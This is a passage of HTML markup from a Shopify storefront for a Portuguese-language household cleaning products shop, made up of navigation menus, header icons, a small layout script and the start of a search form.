            data-link
          >
            Escova de banheiro
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/squeegee"
            class=""
            
            data-link
          >
            Rodo
          </a></li></ul>
</div>


</li></ul>
</div>

</li>
  

    

    <li
      
    ><a
          href="/pt-br/pages/household-cleaning-solutions"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Solutions
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="https://china-shijia.com/pages/exhibitions"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Exhibitions
          </span>
        </a></li>
  

    

    <li
      
        data-submenu-parent
      
    ><button
          type="button"
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
        >
          <span class="link-hover">
            Blogue
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </button><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/pt-br/blogs/blog"
            class=""
            
            data-link
          >
            News
          </a></li><li class="navigation__submenu-item"><a
            href="https://china-shijia.com/blogs/mops"
            class=""
            
            data-link
          >
            Mops
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/blogs/duster"
            class=""
            
            data-link
          >
            Dusters
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/blogs/food-containers"
            class=""
            
            data-link
          >
            Containers
          </a></li></ul>
</div>

</li>
  

    

    <li
      
    ><a
          href="/pt-br/pages/contact"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Entre em contato conosco
          </span>
        </a></li>
  
</ul>

</nav>
      <div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Próximo"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>

      </div><div class="header__row-segment header__row-segment-desktop right"><a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/pt-br/search"
    
      data-search
    
    aria-label="Abra o modal de pesquisa"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/pt-br/account"
    aria-label="Ir para a página da conta"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/pt-br/cart"
    aria-label="Modal carrinho aberto"
    data-js-cart-icon
  style="
    display: none;>
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile "><div class="header__row-segment left">
          <h1 class="header__logo">
    <a
      class="header__logo-link"
      href="/pt-br"
      
        aria-label="MR.SIGA"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=100 100w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=150 150w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=200 200w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=240 240w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=280 280w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=300 300w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=360 360w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=400 400w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=450 450w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=500 500w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=550 550w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=600 600w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=650 650w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=700 700w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=750 750w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=800 800w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=850 850w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=900 900w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=950 950w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=1000 1000w" 
  sizes="(max-width: 960px) 60px, 100px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




    

<img
  alt="" 
  class="image__img" 
  
  width="256" 
  height="256" 
  src="//china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=100 100w, //china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=150 150w, //china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=200 200w, //china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=240 240w" 
  sizes="(max-width: 960px) 60px, 100px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div></a>
  </h1>
        </div>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/pt-br/search"
    
      data-search
    
    aria-label="Abra o modal de pesquisa"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
          <a
    class="header__icon-touch no-transition"
    href="/pt-br/cart"
    aria-label="Modal carrinho aberto"
    data-js-cart-icon
  style="
    display: none;>
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Abrir menu modal"
    aria-expanded="false"
    data-aria-label-closed="Abrir menu modal"
    data-aria-label-opened="Fechar menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/pt-br">Casa</a>
      </li>
      
    
      <li>
        <a href="/pt-br/pages/about-us">Sobre nós</a>
      </li>
      
    
      <li>
        <a href="/pt-br/collections/frontpage">Produtos</a>
      </li>
      
        <li>
          <a href="/pt-br/collections/all"><strong>Todos os produtos</strong></a>
        </li>
        
      
        <li>
          <a href="/pt-br/collections/new-arrivals"><strong>Recém-chegados</strong></a>
        </li>
        
      
        <li>
          <a href="/pt-br/collections/eco-friendly"><strong>GRS Eco-Friendly Series</strong></a>
        </li>
        
      
        <li>
          <a href="/pt-br/collections/household-cleaning"><strong>Limpeza doméstica</strong></a>
        </li>
        
          <li>
            <a href="/pt-br/collections/mop">Esfregar</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/microfiber-duster">Espanador</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/floor-scrub-brush">Escova de Piso</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/broom-dustpan">Vassoura & Panela</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/window-cleaner">Window Cleaner</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/electric-cleaning">Limpeza Elétrica</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/others">Outras</a>
          </li>
          
        
      
        <li>
          <a href="/pt-br/collections/kitchen-cleaning"><strong>Limpeza de cozinha</strong></a>
        </li>
        
          <li>
            <a href="/pt-br/collections/cleaning-brush">escova de limpeza</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/cleaning-cloth">Pano de Limpeza</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/sponge">Esponja de Limpeza</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/airtight-foodstorage-container">Organização de armazenamento &</a>
          </li>
          
        
      
        <li>
          <a href="/pt-br/collections/bathroom-cleaning"><strong> Limpeza do banheiro</strong></a>
        </li>
        
          <li>
            <a href="/pt-br/collections/toilet-brush">Escova de banheiro</a>
          </li>
          
        
          <li>
            <a href="/pt-br/collections/squeegee">Rodo</a>
          </li>
          
        
      
    
      <li>
        <a href="/pt-br/pages/household-cleaning-solutions">Solutions</a>
      </li>
      
    
      <li>
        <a href="https://china-shijia.com/pages/exhibitions">Exhibitions</a>
      </li>
      
    
      <li>
        <a href="/pt-br/blogs/blog">Blogue</a>
      </li>
      
        <li>
          <a href="/pt-br/blogs/blog">News</a>
        </li>
        
      
        <li>
          <a href="https://china-shijia.com/blogs/mops">Mops</a>
        </li>
        
      
        <li>
          <a href="/pt-br/blogs/duster">Dusters</a>
        </li>
        
      
        <li>
          <a href="/pt-br/blogs/food-containers">Containers</a>
        </li>
        
      
    
      <li>
        <a href="/pt-br/pages/contact">Entre em contato conosco</a>
      </li>
      
    
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br"
      
    >
      <span class="">
        Casa
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/pages/about-us"
      
    >
      <span class="">
        Sobre nós
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/pt-br/collections/frontpage"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Produtos
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Voltar"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/pt-br/collections/frontpage"
            
          >
            <span class="fs-body-300">Produtos</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/all"
      
    >
      <span class="">
        <strong>Todos os produtos</strong>
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/new-arrivals"
      
    >
      <span class="">
        <strong>Recém-chegados</strong>
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/eco-friendly"
      
    >
      <span class="">
        <strong>GRS Eco-Friendly Series</strong>
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/pt-br/collections/household-cleaning"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        <strong>Limpeza doméstica</strong>
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Voltar"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/pt-br/collections/household-cleaning"
            
          >
            <span class="fs-body-300"><strong>Limpeza doméstica</strong></span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/mop"
      
    >
      <span class="">
        Esfregar
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/microfiber-duster"
      
    >
      <span class="">
        Espanador
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/floor-scrub-brush"
      
    >
      <span class="">
        Escova de Piso
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/broom-dustpan"
      
    >
      <span class="">
        Vassoura & Panela
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/window-cleaner"
      
    >
      <span class="">
        Window Cleaner
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/electric-cleaning"
      
    >
      <span class="">
        Limpeza Elétrica
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/others"
      
    >
      <span class="">
        Outras
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/pt-br/collections/kitchen-cleaning"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        <strong>Limpeza de cozinha</strong>
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Voltar"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/pt-br/collections/kitchen-cleaning"
            
          >
            <span class="fs-body-300"><strong>Limpeza de cozinha</strong></span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/cleaning-brush"
      
    >
      <span class="">
        escova de limpeza
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/cleaning-cloth"
      
    >
      <span class="">
        Pano de Limpeza
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/sponge"
      
    >
      <span class="">
        Esponja de Limpeza
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/airtight-foodstorage-container"
      
    >
      <span class="">
        Organização de armazenamento &
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/pt-br/collections/bathroom-cleaning"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        <strong> Limpeza do banheiro</strong>
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Voltar"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/pt-br/collections/bathroom-cleaning"
            
          >
            <span class="fs-body-300"><strong> Limpeza do banheiro</strong></span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/toilet-brush"
      
    >
      <span class="">
        Escova de banheiro
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/collections/squeegee"
      
    >
      <span class="">
        Rodo
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/pages/household-cleaning-solutions"
      
    >
      <span class="">
        Solutions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://china-shijia.com/pages/exhibitions"
      
    >
      <span class="">
        Exhibitions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/pt-br/blogs/blog"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Blogue
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Voltar"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/pt-br/blogs/blog"
            
          >
            <span class="fs-body-300">Blogue</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/blogs/blog"
      
    >
      <span class="">
        News
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://china-shijia.com/blogs/mops"
      
    >
      <span class="">
        Mops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/blogs/duster"
      
    >
      <span class="">
        Dusters
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/blogs/food-containers"
      
    >
      <span class="">
        Containers
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pt-br/pages/contact"
      
    >
      <span class="">
        Entre em contato conosco
      </span></a>

    
</li>
              </ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  

                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/pt-br/account">
                          Registre-se / Entre
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>
</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('#shopify-section-header');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
      <div id="shopify-section-quick-cart" class="shopify-section">
</div>
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Perto"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/pt-br/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="O que você está procurando?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Procurar">
              <span class="icon icon-new icon-search ">
